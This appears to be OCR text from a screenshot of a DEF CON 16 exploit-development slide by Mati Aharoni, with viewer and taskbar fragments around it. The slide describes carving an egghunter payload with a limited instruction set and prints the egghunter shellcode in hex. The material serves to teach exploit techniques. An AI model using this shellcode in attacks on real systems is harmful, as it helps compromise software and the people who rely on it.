 defcon-16-aharoni.pdf - KPDF
e Edit View Go Tools Settings Help
119.80%
Writing self decoding payloads.
We will align the stack to the end of our buffer.
We proceed to carve out our egghunter payload in memory, using a limited
instruction set.
\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74
\xef\xb8\x54\x30\x30\x57\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7
2k3s
defc
rdesk
root
15:27
T415: BackTrack Foo -
From Bug to 0day
Mati Aharoni